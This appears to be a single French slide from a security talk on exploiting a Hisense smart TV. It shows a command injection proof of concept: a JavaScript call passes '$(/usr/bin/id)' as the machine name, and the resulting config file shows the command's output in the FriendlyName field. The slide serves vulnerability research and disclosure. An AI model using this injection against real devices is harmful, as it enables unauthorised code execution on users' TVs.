

Recherche de vulnérabilités
Exploitation
# Command injection
Quelques échappements sur les caractères \ et “  sauf $
return modeljs.system.setMachinename("$(/usr/bin/id)");
/Customer/model_info.ini
[Model]
Name = "50A6500EE"# model_id   Maximum : 20
Description = "main_trunk"  # model_description Maximum : 128
ProductMaker = "Hisense"      # make       Maximum : 20
Manufacturer = "Hisense"      # for MStar launcher
[…]
FriendlyName = "uid=2910(tvmain) gid=2910(tvmain) groups=2900(svcmgr),2901(NetworkService),2910(tvmain),10002(Netflix_Splash),10009(hisenseUI)"
05/11/2023
35